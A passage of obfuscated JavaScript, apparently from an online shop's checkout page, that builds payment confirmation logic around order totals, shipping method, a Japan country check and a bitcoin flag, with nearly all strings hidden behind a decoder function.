_0x1baf4e(_0x363ded,_0x389e16,_0x442b97,_0x27382c);},'ytsnu':function(_0x3513ab,_0x315836){return _0x3513ab(_0x315836);},'uwzxx':_0x41e71a(0x1c18)+_0x41e71a(0x1d56)+_0x41e71a(0x14c8)+_0x41e71a(0x104f)+_0x41e71a(0x168e)+_0x41e71a(0x314)};if(agree){isbtc=!![];let _0x3189a4=![];_0x59dccb[_0x41e71a(0xe1f)](shptime,-0x1813*0x1+0x4*0x67d+-0x1de*0x1)&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0x207)](country,'JP')&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0xcb3)](agreePayment,arr,grandtotal[_0x41e71a(0x1c15)](0x4be+0xe57*0x2+0xe*-0x263),_0x3189a4,shippingmethod);}else _0x59dccb[_0x41e71a(0xa7d)](alert,_0x59dccb[_0x41e71a(0x1c6e)]);}function agreePayment(_0x5f1f0d,_0x33a71f,_0x26d754,_0x4495e0){const _0x4b236a=_0x16f844,_0x1c7d8f={'OzZEi':function(_0x4e5d73,_0x1f598f,_0x21dde6){return _0x4e5d73(_0x1f598f,_0x21dde6);},'pGCdK':function(_0x34a282,_0x1d72f9,_0x478853){return _0x34a282(_0x1d72f9,_0x478853);},'MbZPw':function(_0x15bdda,_0x3c9244){return _0x15bdda(_0x3c9244);},'YoVbi':_0x4b236a(0xdc9),'FvwRI':_0x4b236a(0x15c5),'qnkLw':function(_0xc0f957){return _0xc0f957();},'KRCfu':function(_0x5a9475,_0x5b8b67){return _0x5a9475==_0x5b8b67;},'APEvU':_0x4b236a(0x15c7),'YHPaB':function(_0x296e48,_0x570e25){return _0x296e48+_0x570e25;},'BdmEZ':_0x4b236a(0xb43)+_0x4b236a(0x165a)+_0x4b236a(0x630),'scjdM':_0x4b236a(0x1b00),'JbKaP':_0x4b236a(0x1161),'mbgiP':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x125c)+_0x4b236a(0x1059)+_0x4b236a(0x7f6)+_0x4b236a(0x1959)+_0x4b236a(0x1d16)+_0x4b236a(0x946)+_0x4b236a(0x1968)+'r>','bccFR':_0x4b236a(0x18e0),'IVwTB':function(_0x4cac7c,_0x3c387d){return _0x4cac7c<_0x3c387d;},'mEyPi':_0x4b236a(0x17cc),'LVNOR':_0x4b236a(0x1501),'lSjkI':function(_0x4c75a7,_0x169069){return _0x4c75a7<_0x169069;},'QfVRy':_0x4b236a(0x130a),'hiFnZ':function(_0x5b4d69,_0x11af08){return _0x5b4d69<_0x11af08;},'mhrSJ':_0x4b236a(0x1c05)+'n','bIVkS':_0x4b236a(0xb9d)+_0x4b236a(0x1213),'ibAyL':_0x4b236a(0xb9d)+_0x4b236a(0xb6e),'RLTyD':_0x4b236a(0xb9d)+_0x4b236a(0xf2b)+_0x4b236a(0x7a8),'VoQzC':_0x4b236a(0xb9d)+_0x4b236a(0xf04),'LOEnn':_0x4b236a(0x18ba)+'k','LiCOf':_0x4b236a(0xb9d)+_0x4b236a(0xab1),'URnnD':_0x4b236a(0x14e4)+_0x4b236a(0x22c)+'s','ZSCDy':_0x4b236a(0xb9d)+_0x4b236a(0xfe9),'PNaxC':_0x4b236a(0xb9d)+_0x4b236a(0x634),'mSrSU':_0x4b236a(0x1868),'XldqC':_0x4b236a(0x994)+'et','HYXml':_0x4b236a(0x1737)+'ar','zHVTt':_0x4b236a(0x678),'NlBVI':_0x4b236a(0xb9d)+_0x4b236a(0xebe),'MadsK':_0x4b236a(0xdd0)+_0x4b236a(0x1a02),'bVwse':_0x4b236a(0x1152),'iphhz':_0x4b236a(0xe87),'kDwum':_0x4b236a(0x1051),'VEJFz':_0x4b236a(0x1580)+'a','sSprw':_0x4b236a(0x1a77),'YJXOr':_0x4b236a(0xe03),'DWtEO':_0x4b236a(0xe2f),'DHmkX':_0x4b236a(0x18c5)+'ve','kAlMd':_0x4b236a(0x1013)+_0x4b236a(0x50f),'HUzJY':_0x4b236a(0xf2b)+_0x4b236a(0x1876)+_0x4b236a(0x1aed),'AUSzp':_0x4b236a(0xb9d)+_0x4b236a(0x17fd),'KgAtl':_0x4b236a(0x18ba)+_0x4b236a(0xfae),'lWUUM':_0x4b236a(0xb9d)+_0x4b236a(0x1d2e)+_0x4b236a(0x18ac),'xcikc':_0x4b236a(0xb9d)+_0x4b236a(0x171c),'biCDa':_0x4b236a(0xb9d)+_0x4b236a(0x1c05)+'n','ZZBpJ':_0x4b236a(0x14e3)+_0x4b236a(0x12a4),'MsJjN':function(_0x3566b2,_0xe81f14){return _0x3566b2&&_0xe81f14;},'kYyYr':_0x4b236a(0xe48)+_0x4b236a(0x16d7)+_0x4b236a(0x585)+_0x4b236a(0x1819)+_0x4b236a(0x179b)+_0x4b236a(0x1582)+_0x4b236a(0x59b)+_0x4b236a(0x38f)+_0x4b236a(0x1880)+_0x4b236a(0x7ef)+_0x4b236a(0x6bf)+_0x4b236a(0xce7)+_0x4b236a(0x36a)+_0x4b236a(0xd17)+_0x4b236a(0x1acb)+_0x4b236a(0x14fc)+_0x4b236a(0x145e)+_0x4b236a(0x1415)+_0x4b236a(0xa86)+'e.','ONQvy':function(_0xc0e31a,_0x1b4d78){return _0xc0e31a>_0x1b4d78;},'rDtLq':function(_0x4d1e37,_0x57f52a){return _0x4d1e37<_0x57f52a;},'lFmTG':function(_0x262799,_0x4bd891){return _0x262799+_0x4bd891;},'YdSmA':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x1c31)+_0x4b236a(0x348)+_0x4b236a(0x79f)+_0x4b236a(0x5d8)+_0x4b236a(0xb6a)+'\x27>','HrfKc':_0x4b236a(0x150)+_0x4b236a(0x1b25)+_0x4b236a(0x13b7)+_0x4b236a(0x1d41),'fOdDx':_0x4b236a(0xe4e),'jCYoR':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0x1abf),'vgBpX':function(_0xc407d0,_0x167b26){return _0xc407d0||_0x167b26;},'TXvUv':function(_0x432bcd,_0x3d4e15){return _0x432bcd==_0x3d4e15;},'DaOdc':_0x4b236a(0xd94)+'d','MnNWd':_0x4b236a(0x10e9),'hqggm':_0x4b236a(0xfc5)+_0x4b236a(0xf47),'VEeYG':function(_0x374f3f,_0x2d46b1){return _0x374f3f+_0x2d46b1;},'lamjh':function(_0x4ec813,_0x59e2cb){return _0x4ec813+_0x59e2cb;},'zxMBz':function(_0x53204f,_0x5e67ce){return _0x53204f+_0x5e67ce;},'npwfZ':_0x4b236a(0x199a)+'t\x20','cOZnR':_0x4b236a(0xd5d)+_0x4b236a(0x1c45)+_0x4b236a(0x1825)+_0x4b236a(0xdb7),'ggiqK':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xd5b)+_0x4b236a(0x12dd)+_0x4b236a(0x1ab1),'SSYsW':function(_0xccd6df,_0x262f50){return _0xccd6df>=_0x262f50;},'ZxSzJ':_0x4b236a(0x17c6)+_0x4b236a(0x1c8d)+_0x4b236a(0x4f9),'cyQNR':function(_0x2918bf,_0xa11a2c){return _0x2918bf<_0xa11a2c;},'zHQDU':_0x4b236a(0x248),'bWzAc':_0x4b236a(0x162b)+_0x4b236a(0x14be)+_0x4b236a(0xb12)+_0x4b236a(0xc8d)+'>','LzktY':function(_0x1455c4,_0x8656a5){return _0x1455c4+_0x8656a5;},'pGBjg':function(_0x5ee3d7,_0x25cfa0){return _0x5ee3d7+_0x25cfa0;},'YRyFz':function(_0x219f09,_0x164ad1){return _0x219f09==_0x164ad1;},'gusuT':function(_0x1b2194,_0x4630ab){return _0x1b2194+_0x4630ab;},'MeFfx':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0xe09)+_0x4b236a(0x119f)+_0x4b236a(0x8f4)+_0x4b236a(0x17ea)+_0x4b236a(0x12f4)+_0x4b236a(0x62c)+_0x4b236a(0x19fe)+_0x4b236a(0x1749)+_0x4b236a(0x96c),'AjghZ':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xf23),'FDGxi':_0x4b236a(0x9bb)+_0x4b236a(0x95a)+_0x4b236a(0x109a)+_0x4b236a(0x1367)+_0x4b236a(0x1cab)+_0x4b236a(0x13e6)+_0x4b236a(0x13f2)+_0x4b236a(0xf94)+_0x4b236a(0xd04)+_0x4b236a(0xefd)+_0x4b236a(0x1ac3)+_0x4b236a(0x1585)+_0x4b236a(0x626)+_0x4b236a(0x1249)+_0x4b236a(0x1798)+_0x4b236a(0x1223)+'.','uTQjN':_0x4b236a(0x1caf)+_0x4b236a(0x1d7)+_0x4b236a(0x8e5)+_0x4b236a(0x1902)+_0x4b236a(0xbaa)+_0x4b236a(0x1bbd)+_0x4b236a(0xe4f)+_0x4b236a(0x37c)+_0x4b236a(0x81e)+_0x4b236a(0x1468)+_0x4b236a(0x6c6)+_0x4b236a(0x12c6)+_0x4b236a(0x8b2)+_0x4b236a(0x1512)+_0x4b236a(0x12ad)+_0x4b236a(0x6c9),'oIUcN':function(_0x23adfd,_0x2ae060){return _0x23adfd>_0x2ae060;},'lxWJl':_0x4b236a(0x1163)+_0x4b236a(0x203)+_0x4b236a(0xb7c)+_0x4b236a(0x18d1)+_0x4b236a(0x124d)+_0x4b236a(0x1752)+_0x4b236a(0x1b4a)+_0x4b236a(0x1ba6)+_0x4b236a(0x19f5)+_0x4b236a(0xc76)+_0x4b236a(0x56a)+_0x4b236a(0x210)+_0x4b236a(0x1b03),'GLsdx':function(_0x3fbd13,_0x19a034){return _0x3fbd13==_0x19a034;},'dHYwu':_0x4b236a(0x2b7)+_0x4b236a(0x18de)+_0x4b236a(0xc87)+_0x4b236a(0x46b)+_0x4b236a(0x74e)+_0x4b236a(0x165b)+_0x4b236a(0x10ad)+_0x4b236a(0x92e)+_0x4b236a(0x1d12)+_0x4b236a(0xeb3)+_0x4b236a(0xb6a)+_0x4b236a(0x10ea)+_0x4b236a(0x439)+_0x4b236a(0xc16)+_0x4b236a(0xc19)+_0x4b236a(0x1a25)+_0x4b236a(0x15b)+_0x4b236a(0x46a)+_0x4b236a(0x6bd)+_0x4b236a(0x1622)+_0x4b236a(0x1b1a)+_0x4b236a(0x1cee)+_0x4b236a(0x1474)+_0x4b236a(0xe2e),'bcKJW':function(_0x1377ac,_0x882f9d){return _0x1377ac==_0x882f9d;},'dipqz':_0x4b236a(0x989)+_0x4b236a(0xe35)+_0x4b236a(0x42b)+_0x4b236a(0xec7)+_0x4b236a(0x748)+_0x4b236a(0x18d8)+_0x4b236a(0x18ea)+_0x4b236a(0x6b3)+_0x4b236a(0x93c)+_0x4b236a(0x173e)+_0x4b236a(0x151c)+_0x4b236a(0x1525)+_0x4b236a(0x15f2)+_0x4b236a(0x11de)+_0x4b236a(0xf37)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0x1a6f)+_0x4b236a(0x1a19),'Psehc':function(_0xe4a842,_0x3916c5){return _0xe4a842==_0x3916c5;},'QnzKn':_0x4b236a(0xf11)+_0x4b236a(0x451)+_0x4b236a(0x1728)+_0x4b236a(0x1af4)+_0x4b236a(0x302)+_0x4b236a(0x1c54)+_0x4b236a(0x216)+_0x4b236a(0x688)+_0x4b236a(0xc9b)+_0x4b236a(0x920)+_0x4b236a(0x1b4a)+_0x4b236a(0x1069)+_0x4b236a(0x77e)+_0x4b236a(0x1782)+_0x4b236a(0x8e4)+_0x4b236a(0x1b90)+_0x4b236a(0x15a9)+_0x4b236a(0x5aa)+_0x4b236a(0xbdb),'wmutJ':function(_0x51eea5,_0x21bc79){return _0x51eea5==_0x21bc79;},'tSgvn':_0x4b236a(0x125a)+_0x4b236a(0x18aa)+_0x4b236a(0xb21)+_0x4b236a(0x1856)+_0x4b236a(0x1c21)+_0x4b236a(0x1954)+_0x4b236a(0x44a)+_0x4b236a(0xb3b)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'yVWYT':_0x4b236a(0xcd6)+_0x4b236a(0x1293)+_0x4b236a(0x12d6)+_0x4b236a(0x1590)+_0x4b236a(0x145c)+_0x4b236a(0x1834)+_0x4b236a(0x1437)+_0x4b236a(0xda2)+_0x4b236a(0x1c7b)+_0x4b236a(0xd52)+_0x4b236a(0x11e5)+_0x4b236a(0x3ae)+_0x4b236a(0x1991)+_0x4b236a(0x1601)+'>.','jCQYf':function(_0x344ecb,_0x33fbc7){return _0x344ecb==_0x33fbc7;},'bSgPX':_0x4b236a(0xdb8)+_0x4b236a(0x7d6)+_0x4b236a(0x1d97)+_0x4b236a(0x1d58)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'gIkyq':_0x4b236a(0x753)+_0x4b236a(0x146e)+_0x4b236a(0x345)+_0x4b236a(0x1c7e)+_0x4b236a(0xbfa)+_0x4b236a(0x13b4)+_0x4b236a(0xe9f)+_0x4b236a(0xb4f)+_0x4b236a(0x7be)+_0x4b236a(0xfa3)+_0x4b236a(0x921)+_0x4b236a(0x130d)+_0x4b236a(0x745)+_0x4b236a(0x1c64)+_0x4b236a(0x8fd)+_0x4b236a(0x428),'eRslf':_0x4b236a(0x753)+_0x4b236a(0x1b64)+_0x4b236a(0x1195)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0xbb6)+_0x4b236a(0x1996)+_0x4b236a(0xf6f)+_0x4b236a(0x28d)+_0x4b236a(0x135d)+_0x4b236a(0x376)+_0x4b236a(0x1cd0)+_0x4b236a(0x947)+_0x4b236a(0x105e)+_0x4b236a(0xf74)+_0x4b236a(0x64b),'IauqS':function(_0x10ba75,_0x55f98f){return _0x10ba75>_0x55f98f;},'FAzat':_0x4b236a(0x186a)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','uwcpE':_0x4b236a(0x1504)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','LzVsy':function(_0x4a336d,_0x3c4f1c){return _0x4a336d==_0x3c4f1c;},'ALJKW':_0x4b236a(0x1023)+_0x4b236a(0x442)+_0x4b236a(0x7db)+_0x4b236a(0x19a7)+_0x4b236a(0x15f4)+_0x4b236a(0x1764)+_0x4b236a(0x6d3)+_0x4b236a(0x1614)+_0x4b236a(0x123c)+_0x4b236a(0x7de)+_0x4b236a(0x126e)+_0x4b236a(0x1c8b)+_0x4b236a(0x120e)+_0x4b236a(0x14ac)+_0x4b236a(0x1984)+_0x4b236a(0x757)+_0x4b236a(0x8e0)+_0x4b236a(0xf9c)+_0x4b236a(0x92b)+_0x4b236a(0x10bf)+_0x4b236a(0xdc8)+_0x4b236a(0x1b2)+_0x4b236a(0xde1)+_0x4b236a(0x13e1)+_0x4b236a(0xd13)+_0x4b236a(0x601)+_0x4b236a(0x102d)+_0x4b236a(0x1186)+_0x4b236a(0x3ba),'bzDWj':function(_0x3fcc0f,_0x1cdfca){return _0x3fcc0f==_0x1cdfca;},'dbsFI':_0x4b236a(0x455)+_0x4b236a(0x24c),'LNcmR':function(_0x5cc0da,_0x12bafb){return _0x5cc0da==_0x12bafb;},'SMYMs':_0x4b236a(0xe83)+_0x4b236a(0x763),'rVyKp':_0x4b236a(0x18b)+_0x4b236a(0x86a)+_0x4b236a(0x115f)+_0x4b236a(0x1bb1)+_0x4b236a(0xc4a)+_0x4b236a(0xe53)+_0x4b236a(0xb0d)+_0x4b236a(0xd4b)+_0x4b236a(0xcd7)+_0x4b236a(0x355)+_0x4b236a(0x179)+_0x4b236a(0xffa)+_0x4b236a(0xacd),'pwwkb':function(_0x2e7190,_0x17d1d2){return _0x2e7190==_0x17d1d2;},'DyCZf':_0x4b236a(0x126b)+_0x4b236a(0x115d)+_0x4b236a(0x1970)+_0x4b236a(0x534)+_0x4b236a(0x12a9)+_0x4b236a(0x689)+_0x4b236a(0x8bf)+_0x4b236a(0x48f)+_0x4b236a(0x10a3)+_0x4b236a(0x23f)+_0x4b236a(0x1797)+_0x4b236a(0x1479)+_0x4b236a(0x563)+_0x4b236a(0xcce)+_0x4b236a(0x6f8)+_0x4b236a(0x54a),'gvieB':_0x4b236a(0xe0b)+_0x4b236a(0x10a0)+_0x4b236a(0x191b)+_0x4b236a(0x105f)+_0x4b236a(0x52a)+_0x4b236a(0x1202)+_0x4b236a(0x309),'Fekuk':function(_0x5f2546,_0x26849f){return _0x5f2546>_0x26849f;},'UCcTm':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0xa11)+_0x4b236a(0x1d54)+_0x4b236a(0xbf2),'rLkts':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x1ad)+_0x4b236a(0xb9e)+_0x4b236a(0x402),'QaPsz':function(_0x27e886,_0x44e8ec){return _0x27e886+_0x44e8ec;},'XtlVm':function(_0x53aa47,_0x1b63d8){return _0x53aa47<_0x1b63d8;},'FCnFj':function(_0x52b53b,_0x2b854d){return _0x52b53b-_0x2b854d;},'TxhPY':_0x4b236a(0x702),'cBXJK':_0x4b236a(0x1b9c),'NqOKS':_0x4b236a(0x1127)+_0x4b236a(0xbe3)+_0x4b236a(0xb56)+_0x4b236a(0x1608)+_0x4b236a(0x16fa)+_0x4b236a(0x1453)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16d0)+_0x4b236a(0xded),'WJGNX':_0x4b236a(0x14a7)+_0x4b236a(0x5ba)+_0x4b236a(0x829)+_0x4b236a(0x10fb)+_0x4b236a(0x117e)+_0x4b236a(0x1496)+_0x4b236a(0xd9e)+_0x4b236a(0x2ad)+_0x4b236a(0x157a)+_0x4b236a(0x186c)+_0x4b236a(0x183)+_0x4b236a(0x430)+_0x4b236a(0xa9f)+_0x4b236a(0x1ae0)+_0x4b236a(0xefb)+_0x4b236a(0xec5)+_0x4b236a(0x68d)+_0x4b236a(0x656),'DYwYw':function(_0x1994c5,_0x5a726b){return _0x1994c5>_0x5a726b;},'VSkMQ':_0x4b236a(0x1127)+_0x4b236a(0x12ce)+_0x4b236a(0x1963)+_0x4b236a(0xc17)+_0x4b236a(0x61a)+_0x4b236a(0x1294)+_0x4b236a(0x1a8f)+_0x4b236a(0xa51)+_0x4b236a(0xc60)+_0x4b236a(0x19ec)+_0x4b236a(0x1a1b)+_0x4b236a(0x770)+_0x4b236a(0xb7d)+_0x4b236a(0x19d4)+_0x4b236a(0x187e)+_0x4b236a(0xa0b)+_0x4b236a(0x572)+_0x4b236a(0x1397)+_0x4b236a(0xdbb)+_0x4b236a(0x15d)+_0x4b236a(0x968)+_0x4b236a(0x1119)+_0x4b236a(0x1143)+_0x4b236a(0x1b9b)+_0x4b236a(0x184f)+_0x4b236a(0xf8b)+_0x4b236a(0x1535)+_0x4b236a(0x19fd)+_0x4b236a(0x1739)+_0x4b236a(0xab9)+_0x4b236a(0x1294)+_0x4b236a(0x133f)+_0x4b236a(0x1824)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1c9d)+_0x4b236a(0x178d)+_0x4b236a(0xe26)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1332),'Ffjep':function(_0x273fc7,_0x4f0c0d){return _0x273fc7==_0x4f0c0d;},'FEahz':_0x4b236a(0x1167),'iymXu':_0x4b236a(0x1cfd),'yjUOH':_0x4b236a(0x1cbc)+_0x4b236a(0xdde)+_0x4b236a(0x9fd)+_0x4b236a(0x1a54)+_0x4b236a(0x1cc0)+_0x4b236a(0x140d)+_0x4b236a(0xcbf)+_0x4b236a(0x1a60)+_0x4b236a(0x1426)+_0x4b236a(0xf02),'ZEzwj':_0x4b236a(0x35a),'cBrOD':function(_0x3de418,_0x346d7a){return _0x3de418==_0x346d7a;},'qBklO':_0x4b236a(0x1127)+_0x4b236a(0x7ce)+_0x4b236a(0x43e)+_0x4b236a(0x58a),'DyUOd':_0x4b236a(0x11bf)+_0x4b236a(0x1c79)+_0x4b236a(0x1a78)+_0x4b236a(0x1059)+_0x4b236a(0x8eb)+_0x4b236a(0x181b)+_0x4b236a(0x17e0)+_0x4b236a(0x133d)+_0x4b236a(0xb75)+_0x4b236a(0x7da),'aGspx':_0x4b236a(0xfde)+_0x4b236a(0x1b59)+_0x4b236a(0x606)+_0x4b236a(0xce4)+_0x4b236a(0xc00)+_0x4b236a(0xb45)+_0x4b236a(0x10b5)+_0x4b236a(0x845)+_0x4b236a(0x1d4e)+_0x4b236a(0x9a7)+_0x4b236a(0x11c4)+_0x4b236a(0xdf5)+_0x4b236a(0x1933)+_0x4b236a(0x152)+_0x4b236a(0x1b5d)+_0x4b236a(0x107f)+_0x4b236a(0x573)+_0x4b236a(0x158)+_0x4b236a(0x12f3)+_0x4b236a(0x1b74)+_0x4b236a(0x1a87),'WMrXc':_0x4b236a(0xfde)+_0x4b236a(0xad9)+_0x4b236a(0xe23)+_0x4b236a(0x11b4)+_0x4b236a(0x164d)+_0x4b236a(0x454)+_0x4b236a(0x23d)+_0x4b236a(0xa21)+_0x4b236a(0x54d)+_0x4b236a(0xb00)+_0x4b236a(0x1ab)+_0x4b236a(0x1262)+_0x4b236a(0x6ef)+_0x4b236a(0x19b3)+'n>','EDgln':_0x4b236a(0x4e5)+_0x4b236a(0x13b9),'nbGEb':_0x4b236a(0x1d3f)+_0x4b236a(0x13b9),'qvLAm':_0x4b236a(0x1a8d)+_0x4b236a(0x1afe),'gWbWN':_0x4b236a(0x13d5)+_0x4b236a(0x1afe),'EwWtc':_0x4b236a(0x1a87),'ZJgrl':_0x4b236a(0x249)+_0x4b236a(0xf71)+_0x4b236a(0x9cf)+_0x4b236a(0x88c)+_0x4b236a(0x176b)+_0x4b236a(0x11e8)+_0x4b236a(0x116d)+_0x4b236a(0x18e3)+_0x4b236a(0x1913)+_0x4b236a(0x17a3)+_0x4b236a(0x18d2)+_0x4b236a(0x546)+_0x4b236a(0x438)+_0x4b236a(0x119e)+_0x4b236a(0x363),'CAHmT':_0x4b236a(0x4ab)+_0x4b236a(0x593)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16f9)+_0x4b236a(0x58b)+_0x4b236a(0x471)+_0x4b236a(0x1918)+_0x4b236a(0xe40)+_0x4b236a(0x482)+_0x4b236a(0x92a)+_0x4b236a(0x1bcf)+_0x4b236a(0x14f4)+_0x4b236a(0x97c)+_0x4b236a(0x1b9f)+_0x4b236a(0x3d6)+_0x4b236a(0xc95)+_0x4b236a(0x18bc),'LFdJE':_0x4b236a(0x1127)+_0x4b236a(0x11e8)+_0x4b236a(0x1c50)+_0x4b236a(0x3ef)+_0x4b236a(0x224)+_0x4b236a(0x1b4d)+_0x4b236a(0xae2)+_0x4b236a(0x1487)+_0x4b236a(0x16cf)+_0x4b236a(0x698)+_0x4b236a(0x1631)+_0x4b236a(0x196a)+_0x4b236a(0xc7e)+_0x4b236a(0x1872)+_0x4b236a(0x17d3)+_0x4b236a(0x140e)+_0x4b236a(0x1c7f)+_0x4b236a(0x147d)+_0x4b236a(0xca4),'nLotp':function(_0x3b075b,_0x34a967){return _0x3b075b<_0x34a967;},'FZuaP':function(_0x3f38c3,_0x3c8947){return _0x3f38c3<_0x3c8947;},'wjoSp':function(_0x46ba12,_0x4610ab){return _0x46ba12==_0x4610ab;},'FlMVB':_0x4b236a(0x1973)+_0x4b236a(0x189e)+_0x4b236a(0x1316),'GLaPK':_0x4b236a(0x775)+_0x4b236a(0x338)+_0x4b236a(0xa5d),'blRKM':function(_0x10e25d,_0x1d3440){return _0x10e25d==_0x1d3440;},'BVURi':_0x4b236a(0xe3a),'tHskq':function(_0x596890,_0x2f8c4a){return _0x596890+_0x2f8c4a;},'IiqQt':_0x4b236a(0x10ab),'dbtnc':function(_0x98b010,_0x429cdd){return _0x98b010+_0x429cdd;},'jTvGb':_0x4b236a(0x1531),'UmbLX':function(_0x397a2a,_0x467039){return _0x397a2a(_0x467039);},'bPUlP':function(_0x505f74,_0xb61731){return _0x505f74<_0xb61731;},'WtfIr':function(_0x1ae233,_0x1f774e){return _0x1ae233+_0x1f774e;},'HZsjC':_0x4b236a(0x15f3),'DDDbk':_0x4b236a(0x1b91)+_0x4b236a(0x365)+_0x4b236a(0x926)+_0x4b236a(0xc1f)+_0x4b236a(0x1258)+_0x4b236a(0xd56)+_0x4b236a(0xf0a),'ORvCe':_0x4b236a(0xe48)+_0x4b236a(0x16e7)+'1\x20','onWdj':_0x4b236a(0xb50)+_0x4b236a(0x1239)+_0x4b236a(0x462)+_0x4b236a(0x1858)+_0x4b236a(0xfc9)+_0x4b236a(0x168e)+_0x4b236a(0x314),'kFDZn':function(_0x370205,_0x35cfc1){return _0x370205(_0x35cfc1);},'QHHdX':function(_0x278143,_0x594176){return _0x278143+_0x594176;},'OxNRg':function(_0x5b7674,_0x3c8353){return _0x5b7674+_0x3c8353;},'HJfBP':function(_0x3d7dcd,_0x36f7f2){return _0x3d7dcd+_0x36f7f2;},'WtJgS':_0x4b236a(0xe48)+_0x4b236a(0x27a)+'y\x20','owYNo':function(_0x480576,_0x4319dc){return _0x480576==_0x4319dc;},'aiIXQ':_0x4b236a(0x307),'OBqaO':_0x4b236a(0xd96)+'t','ZvEgf':function(_0x1b6dc3,_0x1c5574){return _0x1b6dc3(_0x1c5574);},'wfuyy':function(_0x4831df,_0x481f4d){return _0x4831df+_0x481f4d;},'KIVbF':_0x4b236a(0xe48)+_0x4b236a(0x823),'igRJt':_0x4b236a(0xfd8)+_0x4b236a(0x4c8)+_0x4b236a(0x2ce)+_0x4b236a(0x1ac2)+_0x4b236a(0x1c23)+_0x4b236a(0x163f)+_0x4b236a(0x12e5)+_0x4b236a(0x15f1),'yXVQP':_0x4b236a(0x14a8),'FvtLv':_0x4b236a(0x1d48),'WYXZd':_0x4b236a(0x1a6c)+_0x4b236a(0x1371)+'ty','axYgE':_0x4b236a(0x1015),'RQnxi':_0x4b236a(0x1d7a)+_0x4b236a(0x104e),'kmOcG':_0x4b236a(0xc64),'VudJQ':_0x4b236a(0x6cb),'TRYNv':function(_0x44f3b7,_0x3f1b64){return _0x44f3b7==_0x3f1b64;},'wCfeo':_0x4b236a(0x1ccd),'QeIft':_0x4b236a(0x638),'dQiJH':function(_0x572d19,_0x3af1bc){return _0x572d19+_0x3af1bc;},'FdeHE':function(_0x3abf25,_0x165926){return _0x3abf25>_0x165926;},'coDcA':function(_0x1a8745,_0x8b5688){return _0x1a8745==_0x8b5688;},'LHRdJ':function(_0x3c065b,_0x26dbe6){return _0x3c065b==_0x26dbe6;},'dYlIU':function(_0x459c43,_0x43f837){return _0x459c43>_0x43f837;},'hfEPH':function(_0x37b9c7,_0x47330e){return _0x37b9c7==_0x47330e;},'UHeXC':_0x4b236a(0x1305)+_0x4b236a(0x85d)+_0x4b236a(0x10b6)+_0x4b236a(0x1612)+_0x4b236a(0x272),'rACJu':function(_0x551feb,_0x55954f){return _0x551feb==_0x55954f;},'tOUEM':function(_0xc8ab8e,_0x125f05){return _0xc8ab8e-_0x125f05;},'XSZFi':function(_0xc8ae28,_0x160468){return _0xc8ae28<_0x160468;},'PzMid':function(_0x1abfc7,_0xebb0a8){return _0x1abfc7==_0xebb0a8;},'pnyZT':_0x4b236a(0xdb6)+_0x4b236a(0xb29),'UOcgP':function(_0x3ecd29,_0x237723){return _0x3ecd29(_0x237723);},'JWXmu':_0x4b236a(0xe48)+_0x4b236a(0xcb1)+_0x4b236a(0x26e)+_0x4b236a(0x7c3)+_0x4b236a(0x1359)+_0x4b236a(0x2f6)+_0x4b236a(0x1541)+_0x4b236a(0x197e)+_0x4b236a(0x1355)+_0x4b236a(0x162e)+_0x4b236a(0x16c0)+_0x4b236a(0x1589)+_0x4b236a(0x2e4)+_0x4b236a(0x6cd),'rMLXA':function(_0x50e57a,_0x24ec9d){return _0x50e57a==_0x24ec9d;},'AbIQy':function(_0x5882d4,_0x5ebdd3){return _0x5882d4==_0x5ebdd3;},'LkfyN':function(_0x275944,_0x5255ff){return _0x275944==_0x5255ff;},'fIpmv':_0x4b236a(0x1159)+_0x4b236a(0x614)+_0x4b236a(0x539)+_0x4b236a(0x9c3)+_0x4b236a(0x894)+_0x4b236a(0x1a20),'osJWG':_0x4b236a(0xecd)+'e','QLMrh':_0x4b236a(0xb7f),'dLqXD':function(_0x308f27){return 